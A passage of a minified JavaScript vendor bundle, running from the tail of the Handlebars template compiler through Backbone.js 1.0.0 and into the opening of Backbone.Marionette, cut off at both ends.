s=e.popStack(),r=0,o=i.length;for(t&&o--;r<o;r++)s=e.nameLookup(s,i[r],n);return t?[e.aliasable("container.strict"),"(",s,", ",e.quotedString(i[r]),")"]:s}(this.options.strict&&t,this,n,i));else for(var e=n.length;s<e;s++)this.replaceStack(function(t){var e=o.nameLookup(t,n[s],i);return r?[" && ",e]:[" != null ? ",e," : ",t]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var i=this.nameLookup("decorators",e,"decorator"),n=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",n])," || fn;"])},invokeHelper:function(t,e,i){var n=this.popStack(),s=this.setupHelper(t,e),r=i?[s.name," || "]:"",o=["("].concat(r,n);this.options.strict||o.push(" || ",this.aliasable("helpers.helperMissing")),o.push(")"),this.push(this.source.functionCall(o,"call",s.callParams))},invokeKnownHelper:function(t,e){var i=this.setupHelper(t,e);this.push(this.source.functionCall(i.name,"call",i.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var i=this.popStack();this.emptyHash();var n=this.setupHelper(0,t,e),s=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",i,")"];this.options.strict||(s[0]="(helper = ",s.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",s,n.paramsInit?["),(",n.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",n.callParams)," : helper))"])},invokePartial:function(t,e,i){var n=[],s=this.setupParams(e,1,n);t&&(e=this.popStack(),delete s.name),i&&(s.indent=JSON.stringify(i)),s.helpers="helpers",s.partials="partials",s.decorators="container.decorators",t?n.unshift(e):n.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(s.depths="depths"),s=this.objectLiteral(s),n.push(s),this.push(this.source.functionCall("container.invokePartial","",n))},assignToHash:function(t){var e=this.popStack(),i=void 0,n=void 0,s=void 0;this.trackIds&&(s=this.popStack()),this.stringParams&&(n=this.popStack(),i=this.popStack());var r=this.hash;i&&(r.contexts[t]=i),n&&(r.types[t]=n),s&&(r.ids[t]=s),r.values[t]=e},pushId:function(t,e,i){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:s,compileChildren:function(t,e){for(var i=t.children,n=void 0,s=void 0,r=0,o=i.length;r<o;r++){n=i[r],s=new this.compiler;var a=this.matchExistingProgram(n);null==a?(this.context.programs.push(""),a=this.context.programs.length,n.index=a,n.name="program"+a,this.context.programs[a]=s.compile(n,e,this.context,!this.precompile),this.context.decorators[a]=s.decorators,this.context.environments[a]=n,this.useDepths=this.useDepths||s.useDepths,this.useBlockParams=this.useBlockParams||s.useBlockParams):(n.index=a,n.name="program"+a,this.useDepths=this.useDepths||n.useDepths,this.useBlockParams=this.useBlockParams||n.useBlockParams)}},matchExistingProgram:function(t){for(var e=0,i=this.context.environments.length;e<i;e++){var n=this.context.environments[e];if(n&&n.equals(t))return e}},programExpression:function(t){var e=this.environment.children[t],i=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths"),"container.program("+i.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof l||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new l(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],i=void 0,n=void 0,s=void 0;if(!this.isInline())throw new f.default("replaceStack on non-inline");var r=this.popStack(!0);if(r instanceof l)e=["(",i=[r.value]],s=!0;else{n=!0;var o=this.incrStack();e=["((",this.push(o)," = ",r,")"],i=this.topStack()}var a=t.call(this,i);s||this.popStack(),n&&this.stackSlot--,this.push(e.concat(a,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,i=t.length;e<i;e++){var n=t[e];if(n instanceof l)this.compileStack.push(n);else{var s=this.incrStack();this.pushSource([s," = ",n,";"]),this.compileStack.push(s)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),i=(e?this.inlineStack:this.compileStack).pop();if(!t&&i instanceof l)return i.value;if(!e){if(!this.stackSlot)throw new f.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof l?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?e.referenceCount++:((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1),e},setupHelper:function(t,e,i){var n=[];return{params:n,paramsInit:this.setupHelperArgs(e,t,n,i),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : {}")].concat(n)}},setupParams:function(t,e,i){var n={},s=[],r=[],o=[],a=!i,l=void 0;a&&(i=[]),n.name=this.quotedString(t),n.hash=this.popStack(),this.trackIds&&(n.hashIds=this.popStack()),this.stringParams&&(n.hashTypes=this.popStack(),n.hashContexts=this.popStack());var h=this.popStack(),u=this.popStack();(u||h)&&(n.fn=u||"container.noop",n.inverse=h||"container.noop");for(var c=e;c--;)l=this.popStack(),i[c]=l,this.trackIds&&(o[c]=this.popStack()),this.stringParams&&(r[c]=this.popStack(),s[c]=this.popStack());return a&&(n.args=this.source.generateArray(i)),this.trackIds&&(n.ids=this.source.generateArray(o)),this.stringParams&&(n.types=this.source.generateArray(r),n.contexts=this.source.generateArray(s)),this.options.data&&(n.data="data"),this.useBlockParams&&(n.blockParams="blockParams"),n},setupHelperArgs:function(t,e,i,n){var s=this.setupParams(t,e,i);return s=this.objectLiteral(s),n?(this.useRegister("options"),i.push("options"),["options=",s]):i?(i.push(s),""):s}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=s.RESERVED_WORDS={},i=0,n=t.length;i<n;i++)e[t[i]]=!0}(),s.isValidJavaScriptVariableName=function(t){return!s.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=s,t.exports=e.default},function(t,e,i){"use strict";function r(t,e,i){if(o.isArray(t)){for(var n=[],s=0,r=t.length;s<r;s++)n.push(e.wrap(t[s],i));return n}return"boolean"==typeof t||"number"==typeof t?t+"":t}function n(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var o=i(5),s=void 0;try{}catch(t){}s||((s=function(t,e,i,n){this.src="",n&&this.add(n)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),n.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(t){for(var e=0,i=this.source.length;e<i;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new s(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof s?t:(t=r(t,this,e),new s(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,i){return i=this.generateList(i),this.wrap([t,e?"."+e+"(":"(",i,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var i in t)if(t.hasOwnProperty(i)){var n=r(t[i],this);"undefined"!==n&&e.push([this.quotedString(i),":",n])}var s=this.generateList(e);return s.prepend("{"),s.add("}"),s},generateList:function(t){for(var e=this.empty(),i=0,n=t.length;i<n;i++)i&&e.add(","),e.add(r(t[i],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=n,t.exports=e.default}])}),function(){var a,t=this,e=t.Backbone,i=[],p=i.push,s=i.slice,f=i.splice;(a="undefined"!=typeof exports?exports:t.Backbone={}).VERSION="1.0.0";var g=t._;g||"undefined"==typeof require||(g=require("underscore")),a.$=t.jQuery||t.Zepto||t.ender||t.$,a.noConflict=function(){return t.Backbone=e,this},a.emulateHTTP=!1,a.emulateJSON=!1;var r=a.Events={on:function(t,e,i){return c(this,"on",t,[e,i])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:i,ctx:i||this})),this},once:function(t,e,i){if(!c(this,"once",t,[e,i])||!e)return this;var n=this,s=g.once(function(){n.off(t,s),e.apply(this,arguments)});return s._callback=e,this.on(t,s,i)},off:function(t,e,i){var n,s,r,o,a,l,h,u;if(!this._events||!c(this,"off",t,[e,i]))return this;if(!t&&!e&&!i)return this._events={},this;for(a=0,l=(o=t?[t]:g.keys(this._events)).length;a<l;a++)if(t=o[a],r=this._events[t]){if(this._events[t]=n=[],e||i)for(h=0,u=r.length;h<u;h++)s=r[h],(e&&e!==s.callback&&e!==s.callback._callback||i&&i!==s.context)&&n.push(s);n.length||delete this._events[t]}return this},trigger:function(t){if(!this._events)return this;var e=s.call(arguments,1);if(!c(this,"trigger",t,e))return this;var i=this._events[t],n=this._events.all;return i&&o(i,e),n&&o(n,arguments),this},stopListening:function(t,e,i){var n=this._listeners;if(!n)return this;var s=!e&&!i;for(var r in"object"==typeof e&&(i=this),t&&((n={})[t._listenerId]=t),n)n[r].off(e,i,this),s&&delete this._listeners[r];return this}},l=/\s+/,c=function(t,e,i,n){if(!i)return!0;if("object"==typeof i){for(var s in i)t[e].apply(t,[s,i[s]].concat(n));return!1}if(l.test(i)){for(var r=i.split(l),o=0,a=r.length;o<a;o++)t[e].apply(t,[r[o]].concat(n));return!1}return!0},o=function(t,e){var i,n=-1,s=t.length,r=e[0],o=e[1],a=e[2];switch(e.length){case 0:for(;++n<s;)(i=t[n]).callback.call(i.ctx);return;case 1:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r);return;case 2:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o);return;case 3:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o,a);return;default:for(;++n<s;)(i=t[n]).callback.apply(i.ctx,e)}};g.each({listenTo:"on",listenToOnce:"once"},function(n,t){r[t]=function(t,e,i){return"object"==typeof e&&(i=this),((this._listeners||(this._listeners={}))[t._listenerId||(t._listenerId=g.uniqueId("l"))]=t)[n](e,i,this),this}}),r.bind=r.on,r.unbind=r.off,g.extend(a,r);var n=a.Model=function(t,e){var i,n=t||{};e||(e={}),this.cid=g.uniqueId("c"),this.attributes={},g.extend(this,g.pick(e,h)),e.parse&&(n=this.parse(n,e)||{}),(i=g.result(this,"defaults"))&&(n=g.defaults({},n,i)),this.set(n,e),this.changed={},this.initialize.apply(this,arguments)},h=["url","urlRoot","collection"];g.extend(n.prototype,r,{changed:null,validationError:null,idAttribute:"id",initialize:function(){},toJSON:function(t){return g.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return g.escape(this.get(t))},has:function(t){return null!=this.get(t)},set:function(t,e,i){var n,s,r,o,a,l,h,u;if(null==t)return this;if("object"==typeof t?(s=t,i=e):(s={})[t]=e,i||(i={}),!this._validate(s,i))return!1;for(n in r=i.unset,a=i.silent,o=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=g.clone(this.attributes),this.changed={}),u=this.attributes,h=this._previousAttributes,this.idAttribute in s&&(this.id=s[this.idAttribute]),s)e=s[n],g.isEqual(u[n],e)||o.push(n),g.isEqual(h[n],e)?delete this.changed[n]:this.changed[n]=e,r?delete u[n]:u[n]=e;if(!a){o.length&&(this._pending=!0);for(var c=0,d=o.length;c<d;c++)this.trigger("change:"+o[c],this,u[o[c]],i)}if(l)return this;if(!a)for(;this._pending;)this._pending=!1,this.trigger("change",this,i);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,g.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var i in this.attributes)e[i]=void 0;return this.set(e,g.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!g.isEmpty(this.changed):g.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&g.clone(this.changed);var e,i=!1,n=this._changing?this._previousAttributes:this.attributes;for(var s in t)g.isEqual(n[s],e=t[s])||((i||(i={}))[s]=e);return i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return g.clone(this._previousAttributes)},fetch:function(e){void 0===(e=e?g.clone(e):{}).parse&&(e.parse=!0);var i=this,n=e.success;return e.success=function(t){if(!i.set(i.parse(t,e),e))return!1;n&&n(i,t,e),i.trigger("sync",i,t,e)},I(this,e),this.sync("read",this,e)},save:function(t,e,i){var n,s,r,o=this.attributes;if(null==t||"object"==typeof t?(n=t,i=e):(n={})[t]=e,n&&(!i||!i.wait)&&!this.set(n,i))return!1;if(i=g.extend({validate:!0},i),!this._validate(n,i))return!1;n&&i.wait&&(this.attributes=g.extend({},o,n)),void 0===i.parse&&(i.parse=!0);var a=this,l=i.success;return i.success=function(t){a.attributes=o;var e=a.parse(t,i);if(i.wait&&(e=g.extend(n||{},e)),g.isObject(e)&&!a.set(e,i))return!1;l&&l(a,t,i),a.trigger("sync",a,t,i)},I(this,i),"patch"===(s=this.isNew()?"create":i.patch?"patch":"update")&&(i.attrs=n),r=this.sync(s,this,i),n&&i.wait&&(this.attributes=o),r},destroy:function(e){e=e?g.clone(e):{};var i=this,n=e.success,s=function(){i.trigger("destroy",i,i.collection,e)};if(e.success=function(t){(e.wait||i.isNew())&&s(),n&&n(i,t,e),i.isNew()||i.trigger("sync",i,t,e)},this.isNew())return e.success(),!1;I(this,e);var t=this.sync("delete",this,e);return e.wait||s(),t},url:function(){var t=g.result(this,"urlRoot")||g.result(this.collection,"url")||O();return this.isNew()?t:t+("/"===t.charAt(t.length-1)?"":"/")+encodeURIComponent(this.id)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return null==this.id},isValid:function(t){return this._validate({},g.extend(t||{},{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=g.extend({},this.attributes,t);var i=this.validationError=this.validate(t,e)||null;return!i||(this.trigger("invalid",this,i,g.extend(e||{},{validationError:i})),!1)}});g.each(["keys","values","pairs","invert","pick","omit"],function(e){n.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),g[e].apply(g,t)}});var u=a.Collection=function(t,e){e||(e={}),e.url&&(this.url=e.url),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,g.extend({silent:!0},e))},m={add:!0,remove:!0,merge:!0},d={add:!0,merge:!1,remove:!1};g.extend(u.prototype,r,{model:n,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return a.sync.apply(this,arguments)},add:function(t,e){return this.set(t,g.defaults(e||{},d))},remove:function(t,e){var i,n,s,r;for(e||(e={}),i=0,n=(t=g.isArray(t)?t.slice():[t]).length;i<n;i++)(r=this.get(t[i]))&&(delete this._byId[r.id],delete this._byId[r.cid],s=this.indexOf(r),this.models.splice(s,1),this.length--,e.silent||(e.index=s,r.trigger("remove",r,this,e)),this._removeReference(r));return this},set:function(t,e){var i,n,s,r,o;(e=g.defaults(e||{},m)).parse&&(t=this.parse(t,e)),g.isArray(t)||(t=t?[t]:[]);var a=e.at,l=this.comparator&&null==a&&!1!==e.sort,h=g.isString(this.comparator)?this.comparator:null,u=[],c=[],d={};for(i=0,n=t.length;i<n;i++)(s=this._prepareModel(t[i],e))&&((r=this.get(s))?(e.remove&&(d[r.cid]=!0),e.merge&&(r.set(s.attributes,e),l&&!o&&r.hasChanged(h)&&(o=!0))):e.add&&(u.push(s),s.on("all",this._onModelEvent,this),null!=(this._byId[s.cid]=s).id&&(this._byId[s.id]=s)));if(e.remove){for(i=0,n=this.length;i<n;++i)d[(s=this.models[i]).cid]||c.push(s);c.length&&this.remove(c,e)}if(u.length&&(l&&(o=!0),this.length+=u.length,null!=a?f.apply(this.models,[a,0].concat(u)):p.apply(this.models,u)),o&&this.sort({silent:!0}),e.silent)return this;for(i=0,n=u.length;i<n;i++)(s=u[i]).trigger("add",s,this,e);return o&&this.trigger("sort",this,e),this},reset:function(t,e){e||(e={});for(var i=0,n=this.models.length;i<n;i++)this._removeReference(this.models[i]);return e.previousModels=this.models,this._reset(),this.add(t,g.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),this},push:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:this.length},e)),t},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t),e},unshift:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:0},e)),t},shift:function(t){var e=this.at(0);return this.remove(e,t),e},slice:function(t,e){return this.models.slice(t,e)},get:function(t){if(null!=t)return this._byId[null!=t.id?t.id:t.cid||t]},at:function(t){return this.models[t]},where:function(i,t){return g.isEmpty(i)?t?void 0:[]:this[t?"find":"filter"](function(t){for(var e in i)if(i[e]!==t.get(e))return!1;return!0})},findWhere:function(t){return this.where(t,!0)},sort:function(t){if(!this.comparator)throw new Error("Cannot sort a set without a comparator");return t||(t={}),g.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(g.bind(this.comparator,this)),t.silent||this.trigger("sort",this,t),this},sortedIndex:function(t,e,i){e||(e=this.comparator);var n=g.isFunction(e)?e:function(t){return t.get(e)};return g.sortedIndex(this.models,t,n,i)},pluck:function(t){return g.invoke(this.models,"get",t)},fetch:function(i){void 0===(i=i?g.clone(i):{}).parse&&(i.parse=!0);var n=i.success,s=this;return i.success=function(t){var e=i.reset?"reset":"set";s[e](t,i),n&&n(s,t,i),s.trigger("sync",s,t,i)},I(this,i),this.sync("read",this,i)},create:function(e,i){if(i=i?g.clone(i):{},!(e=this._prepareModel(e,i)))return!1;i.wait||this.add(e,i);var n=this,s=i.success;return i.success=function(t){i.wait&&n.add(e,i),s&&s(e,t,i)},e.save(null,i),e},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(t instanceof n)return t.collection||(t.collection=this),t;e||(e={});var i=new(e.collection=this).model(t,e);return i._validate(t,e)?i:(this.trigger("invalid",this,t,e),!1)},_removeReference:function(t){this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,n){("add"!==t&&"remove"!==t||i===this)&&("destroy"===t&&this.remove(e,n),e&&t==="change:"+e.idAttribute&&(delete this._byId[e.previous(e.idAttribute)],null!=e.id&&(this._byId[e.id]=e)),this.trigger.apply(this,arguments))}});g.each(["forEach","each","map","collect","reduce","foldl","inject","reduceRight","foldr","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","max","min","toArray","size","first","head","take","initial","rest","tail","drop","last","without","indexOf","shuffle","lastIndexOf","isEmpty","chain"],function(e){u.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),g[e].apply(g,t)}});g.each(["groupBy","countBy","sortBy"],function(n){u.prototype[n]=function(e,t){var i=g.isFunction(e)?e:function(t){return t.get(e)};return g[n](this.models,i,t)}});var v=a.View=function(t){this.cid=g.uniqueId("view"),t||(t={}),this._configure(t||{}),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},y=/^(\S+)\s*(.*)$/,b=["model","collection","el","id","attributes","className","tagName","events"];g.extend(v.prototype,r,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof a.$?t:a.$(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},delegateEvents:function(t){if(!t&&!(t=g.result(this,"events")))return this;for(var e in this.undelegateEvents(),t){var i=t[e];if(g.isFunction(i)||(i=this[t[e]]),i){var n=e.match(y),s=n[1],r=n[2];i=g.bind(i,this),s+=".delegateEvents"+this.cid,""===r?this.$el.on(s,i):this.$el.on(s,r,i)}}return this},undelegateEvents:function(){return this.$el.off(".delegateEvents"+this.cid),this},_configure:function(t){this.options&&(t=g.extend({},g.result(this,"options"),t)),g.extend(this,g.pick(t,b)),this.options=t},_ensureElement:function(){if(this.el)this.setElement(g.result(this,"el"),!1);else{var t=g.extend({},g.result(this,"attributes"));this.id&&(t.id=g.result(this,"id")),this.className&&(t.class=g.result(this,"className"));var e=a.$("<"+g.result(this,"tagName")+">").attr(t);this.setElement(e,!1)}}}),a.sync=function(t,e,i){var n=_[t];g.defaults(i||(i={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var s={type:n,dataType:"json"};if(i.url||(s.url=g.result(e,"url")||O()),null!=i.data||!e||"create"!==t&&"update"!==t&&"patch"!==t||(s.contentType="application/json",s.data=JSON.stringify(i.attrs||e.toJSON(i))),i.emulateJSON&&(s.contentType="application/x-www-form-urlencoded",s.data=s.data?{model:s.data}:{}),i.emulateHTTP&&("PUT"===n||"DELETE"===n||"PATCH"===n)){s.type="POST",i.emulateJSON&&(s.data._method=n);var r=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",n),r)return r.apply(this,arguments)}}"GET"===s.type||i.emulateJSON||(s.processData=!1),"PATCH"!==s.type||!window.ActiveXObject||window.external&&window.external.msActiveXFilteringEnabled||(s.xhr=function(){return new ActiveXObject("Microsoft.XMLHTTP")});var o=i.xhr=a.ajax(g.extend(s,i));return e.trigger("request",e,o,i),o};var _={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var w=a.Router=function(t){t||(t={}),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},x=/\((.*?)\)/g,k=/(\(\?)?:\w+/g,C=/\*\w+/g,S=/[\-{}\[\]+?.,\\\^$|#\s]/g;g.extend(w.prototype,r,{initialize:function(){},route:function(i,n,s){g.isRegExp(i)||(i=this._routeToRegExp(i)),g.isFunction(n)&&(s=n,n=""),s||(s=this[n]);var r=this;return a.history.route(i,function(t){var e=r._extractParameters(i,t);s&&s.apply(r,e),r.trigger.apply(r,["route:"+n].concat(e)),r.trigger("route",n,e),a.history.trigger("route",r,n,e)}),this},navigate:function(t,e){return a.history.navigate(t,e),this},_bindRoutes:function(){if(this.routes){this.routes=g.result(this,"routes");for(var t,e=g.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(S,"\\$&").replace(x,"(?:$1)?").replace(k,function(t,e){return e?t:"([^/]+)"}).replace(C,"(.*?)"),new RegExp("^"+t+"$")},_extractParameters:function(t,e){var i=t.exec(e).slice(1);return g.map(i,function(t){return t?decodeURIComponent(t):null})}});var M=a.History=function(){this.handlers=[],g.bindAll(this,"checkUrl"),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},D=/^[#\/]|\s+$/g,T=/^\/+|\/+$/g,E=/msie [\w.]+/,P=/\/$/;M.started=!1,g.extend(M.prototype,r,{interval:50,getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getFragment:function(t,e){if(null==t)if(this._hasPushState||!this._wantsHashChange||e){t=this.location.pathname;var i=this.root.replace(P,"");t.indexOf(i)||(t=t.substr(i.length))}else t=this.getHash();return t.replace(D,"")},start:function(t){if(M.started)throw new Error("Backbone.history has already been started");M.started=!0,this.options=g.extend({},{root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var e=this.getFragment(),i=document.documentMode,n=E.exec(navigator.userAgent.toLowerCase())&&(!i||i<=7);this.root=("/"+this.root+"/").replace(T,"/"),n&&this._wantsHashChange&&(this.iframe=a.$('<iframe src="javascript:0" tabindex="-1" />').hide().appendTo("body")[0].contentWindow,this.navigate(e)),this._hasPushState?a.$(window).on("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!n?a.$(window).on("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=e;var s=this.location,r=s.pathname.replace(/[^\/]$/,"$&/")===this.root;return this._wantsHashChange&&this._wantsPushState&&!this._hasPushState&&!r?(this.fragment=this.getFragment(null,!0),this.location.replace(this.root+this.location.search+"#"+this.fragment),!0):(this._wantsPushState&&this._hasPushState&&r&&s.hash&&(this.fragment=this.getHash().replace(D,""),this.history.replaceState({},document.title,this.root+this.fragment+s.search)),this.options.silent?void 0:this.loadUrl())},stop:function(){a.$(window).off("popstate",this.checkUrl).off("hashchange",this.checkUrl),clearInterval(this._checkUrlInterval),M.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getFragment(this.getHash(this.iframe))),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()||this.loadUrl(this.getHash())},loadUrl:function(t){var e=this.fragment=this.getFragment(t);return g.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(t,e){if(!M.started)return!1;if(e&&!0!==e||(e={trigger:e}),t=this.getFragment(t||""),this.fragment!==t){this.fragment=t;var i=this.root+t;if(this._hasPushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,i);else{if(!this._wantsHashChange)return this.location.assign(i);this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getFragment(this.getHash(this.iframe))&&(e.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,t,e.replace))}e.trigger&&this.loadUrl(t)}},_updateHash:function(t,e,i){if(i){var n=t.href.replace(/(javascript:|#).*$/,"");t.replace(n+"#"+e)}else t.hash="#"+e}}),a.history=new M;n.extend=u.extend=w.extend=v.extend=M.extend=function(t,e){var i,n=this;i=t&&g.has(t,"constructor")?t.constructor:function(){return n.apply(this,arguments)},g.extend(i,n,e);var s=function(){this.constructor=i};return s.prototype=n.prototype,i.prototype=new s,t&&g.extend(i.prototype,t),i.__super__=n.prototype,i};var O=function(){throw new Error('A "url" property or function must be specified')},I=function(e,i){var n=i.error;i.error=function(t){n&&n(e,t,i),e.trigger("error",e,t,i)}}}.call(this),function(i,n){if("function"==typeof define&&define.amd)define(["backbone","underscore"],function(t,e){return i.Marionette=i.Mn=n(i,t,e)});else if("undefined"!=typeof exports){var t=require("backbone"),e=require("underscore");module.exports=n(i,t,e)}else i.Marionette=i.Mn=n(i,i.Backbone,i._)}(this,function(t,o,d){"use strict";var n,i,e,s,r,a,l,h,u,c,p,f,g,m,v,y,b,_,w,x;s=d,r=(e=o).ChildViewContainer,e.ChildViewContainer=(i=function(t){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),n.each(t,this.add,this)},(n=s).extend(i.prototype,{add:function(t,e){var i=t.cid;return(this._views[i]=t).model&&(this._indexByModel[t.model.cid]=i),e&&(this._indexByCustom[e]=i),this._updateLength(),this},findByModel:function(t){return this.findByModelCid(t.cid)},findByModelCid:function(t){var e=this._indexByModel[t];return this.findByCid(e)},findByCustom:function(t){var e=this._indexByCustom[t];return this.findByCid(e)},findByIndex:function(t){return n.values(this._views)[t]},findByCid:function(t){return this._views[t]},remove:function(t){var i=t.cid;return t.model&&delete this._indexByModel[t.model.cid],n.any(this._indexByCustom,function(t,e){if(t===i)return delete this._indexByCustom[e],!0},this),delete 